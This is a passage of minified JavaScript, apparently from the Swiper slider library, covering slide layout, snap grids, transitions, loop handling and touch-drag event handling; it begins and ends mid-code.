M=g[S];s.roundLengths&&(M=Math.floor(M)),g[S]<=i.virtualSize-o&&w.push(M)}g=w,Math.floor(i.virtualSize-o)-Math.floor(g[g.length-1])>1&&g.push(i.virtualSize-o)}if(d&&s.loop){let w=y[0]+x;if(s.slidesPerGroup>1){let S=Math.ceil((i.virtual.slidesBefore+i.virtual.slidesAfter)/s.slidesPerGroup),M=w*s.slidesPerGroup;for(let z=0;z<S;z+=1)g.push(g[g.length-1]+M)}for(let S=0;S<i.virtual.slidesBefore+i.virtual.slidesAfter;S+=1)s.slidesPerGroup===1&&g.push(g[g.length-1]+w),v.push(v[v.length-1]+w),i.virtualSize+=w}if(g.length===0&&(g=[0]),x!==0){let w=i.isHorizontal()&&n?"marginLeft":e("marginRight");h.filter((S,M)=>!s.cssMode||s.loop?!0:M!==h.length-1).forEach(S=>{S.style[w]=`${x}px`})}if(s.centeredSlides&&s.centeredSlidesBounds){let w=0;y.forEach(M=>{w+=M+(x||0)}),w-=x;let S=w-o;g=g.map(M=>M<=0?-E:M>S?S+c:M)}if(s.centerInsufficientSlides){let w=0;if(y.forEach(S=>{w+=S+(x||0)}),w-=x,w<o){let S=(o-w)/2;g.forEach((M,z)=>{g[z]=M-S}),v.forEach((M,z)=>{v[z]=M+S})}}if(Object.assign(i,{slides:h,snapGrid:g,slidesGrid:v,slidesSizesGrid:y}),s.centeredSlides&&s.cssMode&&!s.centeredSlidesBounds){me(r,"--swiper-centered-offset-before",`${-g[0]}px`),me(r,"--swiper-centered-offset-after",`${i.size/2-y[y.length-1]/2}px`);let w=-i.snapGrid[0],S=-i.slidesGrid[0];i.snapGrid=i.snapGrid.map(M=>M+w),i.slidesGrid=i.slidesGrid.map(M=>M+S)}if(b!==m&&i.emit("slidesLengthChange"),g.length!==f&&(i.params.watchOverflow&&i.checkOverflow(),i.emit("snapGridLengthChange")),v.length!==T&&i.emit("slidesGridLengthChange"),s.watchSlidesProgress&&i.updateSlidesOffset(),!d&&!s.cssMode&&(s.effect==="slide"||s.effect==="fade")){let w=`${s.containerModifierClass}backface-hidden`,S=i.el.classList.contains(w);b<=s.maxBackfaceHiddenSlides?S||i.el.classList.add(w):S&&i.el.classList.remove(w)}}function Oi(i){let e=this,t=[],s=e.virtual&&e.params.virtual.enabled,r=0,a;typeof i=="number"?e.setTransition(i):i===!0&&e.setTransition(e.params.speed);let o=n=>s?e.slides[e.getSlideIndexByData(n)]:e.slides[n];if(e.params.slidesPerView!=="auto"&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||[]).forEach(n=>{t.push(n)});else for(a=0;a<Math.ceil(e.params.slidesPerView);a+=1){let n=e.activeIndex+a;if(n>e.slides.length&&!s)break;t.push(o(n))}else t.push(o(e.activeIndex));for(a=0;a<t.length;a+=1)if(typeof t[a]!="undefined"){let n=t[a].offsetHeight;r=n>r?n:r}(r||r===0)&&(e.wrapperEl.style.height=`${r}px`)}function Ii(){let i=this,e=i.slides,t=i.isElement?i.isHorizontal()?i.wrapperEl.offsetLeft:i.wrapperEl.offsetTop:0;for(let s=0;s<e.length;s+=1)e[s].swiperSlideOffset=(i.isHorizontal()?e[s].offsetLeft:e[s].offsetTop)-t-i.cssOverflowAdjustment()}function Bi(i=this&&this.translate||0){let e=this,t=e.params,{slides:s,rtlTranslate:r,snapGrid:a}=e;if(s.length===0)return;typeof s[0].swiperSlideOffset=="undefined"&&e.updateSlidesOffset();let o=-i;r&&(o=i),s.forEach(l=>{l.classList.remove(t.slideVisibleClass)}),e.visibleSlidesIndexes=[],e.visibleSlides=[];let n=t.spaceBetween;typeof n=="string"&&n.indexOf("%")>=0?n=parseFloat(n.replace("%",""))/100*e.size:typeof n=="string"&&(n=parseFloat(n));for(let l=0;l<s.length;l+=1){let d=s[l],m=d.swiperSlideOffset;t.cssMode&&t.centeredSlides&&(m-=s[0].swiperSlideOffset);let h=(o+(t.centeredSlides?e.minTranslate():0)-m)/(d.swiperSlideSize+n),b=(o-a[0]+(t.centeredSlides?e.minTranslate():0)-m)/(d.swiperSlideSize+n),g=-(o-m),v=g+e.slidesSizesGrid[l];(g>=0&&g<e.size-1||v>1&&v<=e.size||g<=0&&v>=e.size)&&(e.visibleSlides.push(d),e.visibleSlidesIndexes.push(l),s[l].classList.add(t.slideVisibleClass)),d.progress=r?-h:h,d.originalProgress=r?-b:b}}function Pi(i){let e=this;if(typeof i=="undefined"){let m=e.rtlTranslate?-1:1;i=e&&e.translate&&e.translate*m||0}let t=e.params,s=e.maxTranslate()-e.minTranslate(),{progress:r,isBeginning:a,isEnd:o,progressLoop:n}=e,l=a,d=o;if(s===0)r=0,a=!0,o=!0;else{r=(i-e.minTranslate())/s;let m=Math.abs(i-e.minTranslate())<1,h=Math.abs(i-e.maxTranslate())<1;a=m||r<=0,o=h||r>=1,m&&(r=0),h&&(r=1)}if(t.loop){let m=e.getSlideIndexByData(0),h=e.getSlideIndexByData(e.slides.length-1),b=e.slidesGrid[m],g=e.slidesGrid[h],v=e.slidesGrid[e.slidesGrid.length-1],y=Math.abs(i);y>=b?n=(y-b)/v:n=(y+v-g)/v,n>1&&(n-=1)}Object.assign(e,{progress:r,progressLoop:n,isBeginning:a,isEnd:o}),(t.watchSlidesProgress||t.centeredSlides&&t.autoHeight)&&e.updateSlidesProgress(i),a&&!l&&e.emit("reachBeginning toEdge"),o&&!d&&e.emit("reachEnd toEdge"),(l&&!a||d&&!o)&&e.emit("fromEdge"),e.emit("progress",r)}function $i(){let i=this,{slides:e,params:t,slidesEl:s,activeIndex:r}=i,a=i.virtual&&t.virtual.enabled,o=l=>N(s,`.${t.slideClass}${l}, swiper-slide${l}`)[0];e.forEach(l=>{l.classList.remove(t.slideActiveClass,t.slideNextClass,t.slidePrevClass)});let n;if(a)if(t.loop){let l=r-i.virtual.slidesBefore;l<0&&(l=i.virtual.slides.length+l),l>=i.virtual.slides.length&&(l-=i.virtual.slides.length),n=o(`[data-swiper-slide-index="${l}"]`)}else n=o(`[data-swiper-slide-index="${r}"]`);else n=e[r];if(n){n.classList.add(t.slideActiveClass);let l=js(n,`.${t.slideClass}, swiper-slide`)[0];t.loop&&!l&&(l=e[0]),l&&l.classList.add(t.slideNextClass);let d=Gs(n,`.${t.slideClass}, swiper-slide`)[0];t.loop&&!d===0&&(d=e[e.length-1]),d&&d.classList.add(t.slidePrevClass)}i.emitSlidesClasses()}var ve=(i,e)=>{if(!i||i.destroyed||!i.params)return;let t=()=>i.isElement?"swiper-slide":`.${i.params.slideClass}`,s=e.closest(t());if(s){let r=s.querySelector(`.${i.params.lazyPreloaderClass}`);r&&r.remove()}},zi=(i,e)=>{if(!i.slides[e])return;let t=i.slides[e].querySelector('[loading="lazy"]');t&&t.removeAttribute("loading")},je=i=>{if(!i||i.destroyed||!i.params)return;let e=i.params.lazyPreloadPrevNext,t=i.slides.length;if(!t||!e||e<0)return;e=Math.min(e,t);let s=i.params.slidesPerView==="auto"?i.slidesPerViewDynamic():Math.ceil(i.params.slidesPerView),r=i.activeIndex;if(i.params.grid&&i.params.grid.rows>1){let o=r,n=[o-e];n.push(...Array.from({length:e}).map((l,d)=>o+s+d)),i.slides.forEach((l,d)=>{n.includes(l.column)&&zi(i,d)});return}let a=r+s-1;if(i.params.rewind||i.params.loop)for(let o=r-e;o<=a+e;o+=1){let n=(o%t+t)%t;(n<r||n>a)&&zi(i,n)}else for(let o=Math.max(r-e,0);o<=Math.min(a+e,t-1);o+=1)o!==r&&(o>a||o<r)&&zi(i,o)};function Ta(i){let{slidesGrid:e,params:t}=i,s=i.rtlTranslate?i.translate:-i.translate,r;for(let a=0;a<e.length;a+=1)typeof e[a+1]!="undefined"?s>=e[a]&&s<e[a+1]-(e[a+1]-e[a])/2?r=a:s>=e[a]&&s<e[a+1]&&(r=a+1):s>=e[a]&&(r=a);return t.normalizeSlideIndex&&(r<0||typeof r=="undefined")&&(r=0),r}function Di(i){let e=this,t=e.rtlTranslate?e.translate:-e.translate,{snapGrid:s,params:r,activeIndex:a,realIndex:o,snapIndex:n}=e,l=i,d,m=b=>{let g=b-e.virtual.slidesBefore;return g<0&&(g=e.virtual.slides.length+g),g>=e.virtual.slides.length&&(g-=e.virtual.slides.length),g};if(typeof l=="undefined"&&(l=Ta(e)),s.indexOf(t)>=0)d=s.indexOf(t);else{let b=Math.min(r.slidesPerGroupSkip,l);d=b+Math.floor((l-b)/r.slidesPerGroup)}if(d>=s.length&&(d=s.length-1),l===a){d!==n&&(e.snapIndex=d,e.emit("snapIndexChange")),e.params.loop&&e.virtual&&e.params.virtual.enabled&&(e.realIndex=m(l));return}let h;e.virtual&&r.virtual.enabled&&r.loop?h=m(l):e.slides[l]?h=parseInt(e.slides[l].getAttribute("data-swiper-slide-index")||l,10):h=l,Object.assign(e,{previousSnapIndex:n,snapIndex:d,previousRealIndex:o,realIndex:h,previousIndex:a,activeIndex:l}),e.initialized&&je(e),e.emit("activeIndexChange"),e.emit("snapIndexChange"),o!==h&&e.emit("realIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&e.emit("slideChange")}function Vi(i){let e=this,t=e.params,s=i.closest(`.${t.slideClass}, swiper-slide`),r=!1,a;if(s){for(let o=0;o<e.slides.length;o+=1)if(e.slides[o]===s){r=!0,a=o;break}}if(s&&r)e.clickedSlide=s,e.virtual&&e.params.virtual.enabled?e.clickedIndex=parseInt(s.getAttribute("data-swiper-slide-index"),10):e.clickedIndex=a;else{e.clickedSlide=void 0,e.clickedIndex=void 0;return}t.slideToClickedSlide&&e.clickedIndex!==void 0&&e.clickedIndex!==e.activeIndex&&e.slideToClickedSlide()}var Xs={updateSize:Li,updateSlides:ki,updateAutoHeight:Oi,updateSlidesOffset:Ii,updateSlidesProgress:Bi,updateProgress:Pi,updateSlidesClasses:$i,updateActiveIndex:Di,updateClickedSlide:Vi};function Fi(i=this.isHorizontal()?"x":"y"){let e=this,{params:t,rtlTranslate:s,translate:r,wrapperEl:a}=e;if(t.virtualTranslate)return s?-r:r;if(t.cssMode)return r;let o=Ei(a,i);return o+=e.cssOverflowAdjustment(),s&&(o=-o),o||0}function Ni(i,e){let t=this,{rtlTranslate:s,params:r,wrapperEl:a,progress:o}=t,n=0,l=0,d=0;t.isHorizontal()?n=s?-i:i:l=i,r.roundLengths&&(n=Math.floor(n),l=Math.floor(l)),t.previousTranslate=t.translate,t.translate=t.isHorizontal()?n:l,r.cssMode?a[t.isHorizontal()?"scrollLeft":"scrollTop"]=t.isHorizontal()?-n:-l:r.virtualTranslate||(t.isHorizontal()?n-=t.cssOverflowAdjustment():l-=t.cssOverflowAdjustment(),a.style.transform=`translate3d(${n}px, ${l}px, ${d}px)`);let m,h=t.maxTranslate()-t.minTranslate();h===0?m=0:m=(i-t.minTranslate())/h,m!==o&&t.updateProgress(i),t.emit("setTranslate",t.translate,e)}function Hi(){return-this.snapGrid[0]}function Ri(){return-this.snapGrid[this.snapGrid.length-1]}function Yi(i=0,e=this.params.speed,t=!0,s=!0,r){let a=this,{params:o,wrapperEl:n}=a;if(a.animating&&o.preventInteractionOnTransition)return!1;let l=a.minTranslate(),d=a.maxTranslate(),m;if(s&&i>l?m=l:s&&i<d?m=d:m=i,a.updateProgress(m),o.cssMode){let h=a.isHorizontal();if(e===0)n[h?"scrollLeft":"scrollTop"]=-m;else{if(!a.support.smoothScroll)return St({swiper:a,targetPosition:-m,side:h?"left":"top"}),!0;n.scrollTo({[h?"left":"top"]:-m,behavior:"smooth"})}return!0}return e===0?(a.setTransition(0),a.setTranslate(m),t&&(a.emit("beforeTransitionStart",e,r),a.emit("transitionEnd"))):(a.setTransition(e),a.setTranslate(m),t&&(a.emit("beforeTransitionStart",e,r),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(b){!a||a.destroyed||b.target===this&&(a.wrapperEl.removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,t&&a.emit("transitionEnd"))}),a.wrapperEl.addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd))),!0}var Us={getTranslate:Fi,setTranslate:Ni,minTranslate:Hi,maxTranslate:Ri,translateTo:Yi};function Gi(i,e){let t=this;t.params.cssMode||(t.wrapperEl.style.transitionDuration=`${i}ms`),t.emit("setTransition",i,e)}function _e({swiper:i,runCallbacks:e,direction:t,step:s}){let{activeIndex:r,previousIndex:a}=i,o=t;if(o||(r>a?o="next":r<a?o="prev":o="reset"),i.emit(`transition${s}`),e&&r!==a){if(o==="reset"){i.emit(`slideResetTransition${s}`);return}i.emit(`slideChangeTransition${s}`),o==="next"?i.emit(`slideNextTransition${s}`):i.emit(`slidePrevTransition${s}`)}}function ji(i=!0,e){let t=this,{params:s}=t;s.cssMode||(s.autoHeight&&t.updateAutoHeight(),_e({swiper:t,runCallbacks:i,direction:e,step:"Start"}))}function _i(i=!0,e){let t=this,{params:s}=t;t.animating=!1,!s.cssMode&&(t.setTransition(0),_e({swiper:t,runCallbacks:i,direction:e,step:"End"}))}var Ks={setTransition:Gi,transitionStart:ji,transitionEnd:_i};function qi(i=0,e=this.params.speed,t=!0,s,r){typeof i=="string"&&(i=parseInt(i,10));let a=this,o=i;o<0&&(o=0);let{params:n,snapGrid:l,slidesGrid:d,previousIndex:m,activeIndex:h,rtlTranslate:b,wrapperEl:g,enabled:v}=a;if(a.animating&&n.preventInteractionOnTransition||!v&&!s&&!r)return!1;let y=Math.min(a.params.slidesPerGroupSkip,o),E=y+Math.floor((o-y)/a.params.slidesPerGroup);E>=l.length&&(E=l.length-1);let c=-l[E];if(n.normalizeSlideIndex)for(let T=0;T<d.length;T+=1){let x=-Math.floor(c*100),A=Math.floor(d[T]*100),C=Math.floor(d[T+1]*100);typeof d[T+1]!="undefined"?x>=A&&x<C-(C-A)/2?o=T:x>=A&&x<C&&(o=T+1):x>=A&&(o=T)}if(a.initialized&&o!==h&&(!a.allowSlideNext&&(b?c>a.translate&&c>a.minTranslate():c<a.translate&&c<a.minTranslate())||!a.allowSlidePrev&&c>a.translate&&c>a.maxTranslate()&&(h||0)!==o))return!1;o!==(m||0)&&t&&a.emit("beforeSlideChangeStart"),a.updateProgress(c);let f;if(o>h?f="next":o<h?f="prev":f="reset",b&&-c===a.translate||!b&&c===a.translate)return a.updateActiveIndex(o),n.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),n.effect!=="slide"&&a.setTranslate(c),f!=="reset"&&(a.transitionStart(t,f),a.transitionEnd(t,f)),!1;if(n.cssMode){let T=a.isHorizontal(),x=b?c:-c;if(e===0){let A=a.virtual&&a.params.virtual.enabled;A&&(a.wrapperEl.style.scrollSnapType="none",a._immediateVirtual=!0),A&&!a._cssModeVirtualInitialSet&&a.params.initialSlide>0?(a._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{g[T?"scrollLeft":"scrollTop"]=x})):g[T?"scrollLeft":"scrollTop"]=x,A&&requestAnimationFrame(()=>{a.wrapperEl.style.scrollSnapType="",a._immediateVirtual=!1})}else{if(!a.support.smoothScroll)return St({swiper:a,targetPosition:x,side:T?"left":"top"}),!0;g.scrollTo({[T?"left":"top"]:x,behavior:"smooth"})}return!0}return a.setTransition(e),a.setTranslate(c),a.updateActiveIndex(o),a.updateSlidesClasses(),a.emit("beforeTransitionStart",e,s),a.transitionStart(t,f),e===0?a.transitionEnd(t,f):a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(x){!a||a.destroyed||x.target===this&&(a.wrapperEl.removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(t,f))}),a.wrapperEl.addEventListener("transitionend",a.onSlideToWrapperTransitionEnd)),!0}function Wi(i=0,e=this.params.speed,t=!0,s){typeof i=="string"&&(i=parseInt(i,10));let r=this,a=i;return r.params.loop&&(r.virtual&&r.params.virtual.enabled?a=a+r.virtual.slidesBefore:a=r.getSlideIndexByData(a)),r.slideTo(a,e,t,s)}function Xi(i=this.params.speed,e=!0,t){let s=this,{enabled:r,params:a,animating:o}=s;if(!r)return s;let n=a.slidesPerGroup;a.slidesPerView==="auto"&&a.slidesPerGroup===1&&a.slidesPerGroupAuto&&(n=Math.max(s.slidesPerViewDynamic("current",!0),1));let l=s.activeIndex<a.slidesPerGroupSkip?1:n,d=s.virtual&&a.virtual.enabled;if(a.loop){if(o&&!d&&a.loopPreventsSliding)return!1;s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft}return a.rewind&&s.isEnd?s.slideTo(0,i,e,t):s.slideTo(s.activeIndex+l,i,e,t)}function Ui(i=this.params.speed,e=!0,t){let s=this,{params:r,snapGrid:a,slidesGrid:o,rtlTranslate:n,enabled:l,animating:d}=s;if(!l)return s;let m=s.virtual&&r.virtual.enabled;if(r.loop){if(d&&!m&&r.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}let h=n?s.translate:-s.translate;function b(c){return c<0?-Math.floor(Math.abs(c)):Math.floor(c)}let g=b(h),v=a.map(c=>b(c)),y=a[v.indexOf(g)-1];if(typeof y=="undefined"&&r.cssMode){let c;a.forEach((f,T)=>{g>=f&&(c=T)}),typeof c!="undefined"&&(y=a[c>0?c-1:c])}let E=0;if(typeof y!="undefined"&&(E=o.indexOf(y),E<0&&(E=s.activeIndex-1),r.slidesPerView==="auto"&&r.slidesPerGroup===1&&r.slidesPerGroupAuto&&(E=E-s.slidesPerViewDynamic("previous",!0)+1,E=Math.max(E,0))),r.rewind&&s.isBeginning){let c=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(c,i,e,t)}return s.slideTo(E,i,e,t)}function Ki(i=this.params.speed,e=!0,t){let s=this;return s.slideTo(s.activeIndex,i,e,t)}function Ji(i=this.params.speed,e=!0,t,s=.5){let r=this,a=r.activeIndex,o=Math.min(r.params.slidesPerGroupSkip,a),n=o+Math.floor((a-o)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;if(l>=r.snapGrid[n]){let d=r.snapGrid[n],m=r.snapGrid[n+1];l-d>(m-d)*s&&(a+=r.params.slidesPerGroup)}else{let d=r.snapGrid[n-1],m=r.snapGrid[n];l-d<=(m-d)*s&&(a-=r.params.slidesPerGroup)}return a=Math.max(a,0),a=Math.min(a,r.slidesGrid.length-1),r.slideTo(a,i,e,t)}function Zi(){let i=this,{params:e,slidesEl:t}=i,s=e.slidesPerView==="auto"?i.slidesPerViewDynamic():e.slidesPerView,r=i.clickedIndex,a,o=i.isElement?"swiper-slide":`.${e.slideClass}`;if(e.loop){if(i.animating)return;a=parseInt(i.clickedSlide.getAttribute("data-swiper-slide-index"),10),e.centeredSlides?r<i.loopedSlides-s/2||r>i.slides.length-i.loopedSlides+s/2?(i.loopFix(),r=i.getSlideIndex(N(t,`${o}[data-swiper-slide-index="${a}"]`)[0]),ee(()=>{i.slideTo(r)})):i.slideTo(r):r>i.slides.length-s?(i.loopFix(),r=i.getSlideIndex(N(t,`${o}[data-swiper-slide-index="${a}"]`)[0]),ee(()=>{i.slideTo(r)})):i.slideTo(r)}else i.slideTo(r)}var Js={slideTo:qi,slideToLoop:Wi,slideNext:Xi,slidePrev:Ui,slideReset:Ki,slideToClosest:Ji,slideToClickedSlide:Zi};function Qi(i){let e=this,{params:t,slidesEl:s}=e;if(!t.loop||e.virtual&&e.params.virtual.enabled)return;N(s,`.${t.slideClass}, swiper-slide`).forEach((a,o)=>{a.setAttribute("data-swiper-slide-index",o)}),e.loopFix({slideRealIndex:i,direction:t.centeredSlides?void 0:"next"})}function es({slideRealIndex:i,slideTo:e=!0,direction:t,setTranslate:s,activeSlideIndex:r,byController:a,byMousewheel:o}={}){let n=this;if(!n.params.loop)return;n.emit("beforeLoopFix");let{slides:l,allowSlidePrev:d,allowSlideNext:m,slidesEl:h,params:b}=n;if(n.allowSlidePrev=!0,n.allowSlideNext=!0,n.virtual&&b.virtual.enabled){e&&(!b.centeredSlides&&n.snapIndex===0?n.slideTo(n.virtual.slides.length,0,!1,!0):b.centeredSlides&&n.snapIndex<b.slidesPerView?n.slideTo(n.virtual.slides.length+n.snapIndex,0,!1,!0):n.snapIndex===n.snapGrid.length-1&&n.slideTo(n.virtual.slidesBefore,0,!1,!0)),n.allowSlidePrev=d,n.allowSlideNext=m,n.emit("loopFix");return}let g=b.slidesPerView==="auto"?n.slidesPerViewDynamic():Math.ceil(parseFloat(b.slidesPerView,10)),v=b.loopedSlides||g;v%b.slidesPerGroup!==0&&(v+=b.slidesPerGroup-v%b.slidesPerGroup),n.loopedSlides=v;let y=[],E=[],c=n.activeIndex;typeof r=="undefined"?r=n.getSlideIndex(n.slides.filter(C=>C.classList.contains(b.slideActiveClass))[0]):c=r;let f=t==="next"||!t,T=t==="prev"||!t,x=0,A=0;if(r<v){x=Math.max(v-r,b.slidesPerGroup);for(let C=0;C<v-r;C+=1){let F=C-Math.floor(C/l.length)*l.length;y.push(l.length-F-1)}}else if(r>n.slides.length-v*2){A=Math.max(r-(n.slides.length-v*2),b.slidesPerGroup);for(let C=0;C<A;C+=1){let F=C-Math.floor(C/l.length)*l.length;E.push(F)}}if(T&&y.forEach(C=>{n.slides[C].swiperLoopMoveDOM=!0,h.prepend(n.slides[C]),n.slides[C].swiperLoopMoveDOM=!1}),f&&E.forEach(C=>{n.slides[C].swiperLoopMoveDOM=!0,h.append(n.slides[C]),n.slides[C].swiperLoopMoveDOM=!1}),n.recalcSlides(),b.slidesPerView==="auto"&&n.updateSlides(),b.watchSlidesProgress&&n.updateSlidesOffset(),e){if(y.length>0&&T)if(typeof i=="undefined"){let C=n.slidesGrid[c],B=n.slidesGrid[c+x]-C;o?n.setTranslate(n.translate-B):(n.slideTo(c+x,0,!1,!0),s&&(n.touches[n.isHorizontal()?"startX":"startY"]+=B))}else s&&n.slideToLoop(i,0,!1,!0);else if(E.length>0&&f)if(typeof i=="undefined"){let C=n.slidesGrid[c],B=n.slidesGrid[c-A]-C;o?n.setTranslate(n.translate-B):(n.slideTo(c-A,0,!1,!0),s&&(n.touches[n.isHorizontal()?"startX":"startY"]+=B))}else n.slideToLoop(i,0,!1,!0)}if(n.allowSlidePrev=d,n.allowSlideNext=m,n.controller&&n.controller.control&&!a){let C={slideRealIndex:i,slideTo:!1,direction:t,setTranslate:s,activeSlideIndex:r,byController:!0};Array.isArray(n.controller.control)?n.controller.control.forEach(F=>{!F.destroyed&&F.params.loop&&F.loopFix(C)}):n.controller.control instanceof n.constructor&&n.controller.control.params.loop&&n.controller.control.loopFix(C)}n.emit("loopFix")}function ts(){let i=this,{params:e,slidesEl:t}=i;if(!e.loop||i.virtual&&i.params.virtual.enabled)return;i.recalcSlides();let s=[];i.slides.forEach(r=>{let a=typeof r.swiperSlideIndex=="undefined"?r.getAttribute("data-swiper-slide-index")*1:r.swiperSlideIndex;s[a]=r}),i.slides.forEach(r=>{r.removeAttribute("data-swiper-slide-index")}),s.forEach(r=>{t.append(r)}),i.recalcSlides(),i.slideTo(i.realIndex,0)}var Zs={loopCreate:Qi,loopFix:es,loopDestroy:ts};function is(i){let e=this;if(!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;let t=e.params.touchEventsTarget==="container"?e.el:e.wrapperEl;e.isElement&&(e.__preventObserver__=!0),t.style.cursor="move",t.style.cursor=i?"grabbing":"grab",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1})}function ss(){let i=this;i.params.watchOverflow&&i.isLocked||i.params.cssMode||(i.isElement&&(i.__preventObserver__=!0),i[i.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",i.isElement&&requestAnimationFrame(()=>{i.__preventObserver__=!1}))}var Qs={setGrabCursor:is,unsetGrabCursor:ss};function xa(i,e=this){function t(s){if(!s||s===H()||s===D())return null;s.assignedSlot&&(s=s.assignedSlot);let r=s.closest(i);return!r&&!s.getRootNode?null:r||t(s.getRootNode().host)}return t(e)}function rs(i){let e=this,t=H(),s=D(),r=e.touchEventsData;r.evCache.push(i);let{params:a,touches:o,enabled:n}=e;if(!n||!a.simulateTouch&&i.pointerType==="mouse"||e.animating&&a.preventInteractionOnTransition)return;!e.animating&&a.cssMode&&a.loop&&e.loopFix();let l=i;l.originalEvent&&(l=l.originalEvent);let d=l.target;if(a.touchEventsTarget==="wrapper"&&!e.wrapperEl.contains(d)||"which"in l&&l.which===3||"button"in l&&l.button>0||r.isTouched&&r.isMoved)return;let m=!!a.noSwipingClass&&a.noSwipingClass!=="",h=i.composedPath?i.composedPath():i.path;m&&l.target&&l.target.shadowRoot&&h&&(d=h[0]);let b=a.noSwipingSelector?a.noSwipingSelector:`.${a.noSwipingClass}`,g=!!(l.target&&l.target.shadowRoot);if(a.noSwiping&&(g?xa(b,d):d.closest(b))){e.allowClick=!0;return}if(a.swipeHandler&&!d.closest(a.swipeHandler))return;o.currentX=l.pageX,o.currentY=l.pageY;let v=o.currentX,y=o.currentY,E=a.edgeSwipeDetection||a.iOSEdgeSwipeDetection,c=a.edgeSwipeThreshold||a.iOSEdgeSwipeThreshold;if(E&&(v<=c||v>=s.innerWidth-c))if(E==="prevent")i.preventDefault();else return;Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=v,o.startY=y,r.touchStartTime=X(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,a.threshold>0&&(r.allowThresholdMove=!1);let f=!0;d.matches(r.focusableElements)&&(f=!1,d.nodeName==="SELECT"&&(r.isTouched=!1)),t.activeElement&&t.activeElement.matches(r.focusableElements)&&t.activeElement!==d&&t.activeElement.blur();let T=f&&e.allowTouchMove&&a.touchStartPreventDefault;(a.touchStartForcePreventDefault||T)&&!d.isContentEditable&&l.preventDefault(),a.freeMode&&a.freeMode.enabled&&e.freeMode&&e.animating&&!a.cssMode&&e.freeMode.onTouchStart(),e.emit("touchStart",l)}function as(i){let e=H(),t=this,s=t.touchEventsData,{params:r,touches:a,rtlTranslate:o,enabled:n}=t;if(!n||!r.simulateTouch&&i.pointerType==="mouse")return;let l=i;if(l.originalEvent&&(l=l.originalEvent),!s.isTouched){s.startMoving&&s.isScrolling&&t.emit("touchMoveOpposite",l);return}let d=s.evCache.findIndex(C=>C.pointerId===l.pointerId);d>=0&&(s.evCache[d]=l);let m=s.evCache.length>1?s.evCache[0]:l,h=m.pageX,b=m.pageY;if(l.preventedByNestedSwiper){a.startX=h,a.startY=b;return}if(!t.allowTouchMove){l.target.matches(s.focusableElements)||(t.allowClick=!1),s.isTouched&&(Object.assign(a,{startX:h,startY:b,prevX:t.touches.currentX,prevY:t.touches.currentY,currentX:h,currentY:b}),s.touchStartTime=X());return}if(r.touchReleaseOnEdges&&!r.loop){if(t.isVertical()){if(b<a.startY&&t.translate<=t.maxTranslate()||b>a.startY&&t.translate>=t.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else if(h<a.startX&&t.translate<=t.maxTranslate()||h>a.startX&&t.translate>=t.minTranslate())return}if(e.activeElement&&l.target===e.activeElement&&l.target.matches(s.focusableElements)){s.isMoved=!0,t.allowClick=!1;return}if(s.allowTouchCallbacks&&t.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;a.currentX=h,a.currentY=b;let g=a.currentX-a.startX,v=a.currentY-a.startY;if(t.params.threshold&&Math.sqrt(g**2+v**2)<t.params.threshold)return;if(typeof s.isScrolling=="undefined"){let C;t.isHorizontal()&&a.currentY===a.startY||t.isVertical()&&a.currentX===a.startX?s.isScrolling=!1:g*g+v*v>=25&&(C=Math.atan2(Math.abs(v),Math.abs(g))*180/Math.PI,s.isScrolling=t.isHorizontal()?C>r.touchAngle:90-C>r.touchAngle)}if(s.isScrolling&&t.emit("touchMoveOpposite",l),typeof s.startMoving=="undefined"&&(a.currentX!==a.startX||a.currentY!==a.startY)&&(s.startMoving=!0),s.isScrolling||t.zoom&&t.params.zoom&&t.params.zoom.enabled&&s.evCache.length>1){s.isTouched=!1;return}if(!s.startMoving)return;t.allowClick=!1,!r.cssMode&&l.cancelable&&l.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&l.stopPropagation();let y=t.isHorizontal()?g:v,E=t.isHorizontal()?a.currentX-a.previousX:a.currentY-a.previousY;r.oneWayMovement&&(y=Math.abs(y)*(o?1:-1),E=Math.abs(E)*(o?1:-1)),a.diff=y,y*=r.touchRatio,o&&(y=-y,E=-E);let c=t.touchesDirection;t.swipeDirection=y>0?"prev":"next",t.touchesDirection=E>0?"prev":"next";let f=t.params.loop&&!r.cssMode;if(!s.isMoved){if(f&&t.loopFix({direction:t.swipeDirection}),s.startTranslate=t.getTranslate(),t.setTransition(0),t.animating){let C=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});t.wrapperEl.dispatchEvent(C)}s.allowMomentumBounce=!1,r.grabCursor&&(t.allowSlideNext===!0||t.allowSlidePrev===!0)&&t.setGrabCursor(!0),t.emit("sliderFirstMove",l)}let T;s.isMoved&&c!==t.touchesDirection&&f&&Math.abs(y)>=1&&(t.loopFix({direction:t.swipeDirection,setTranslate:!0}),T=!0),t.emit("sliderMove",l),s.isMoved=!0,s.currentTranslate=y+s.startTranslate;let 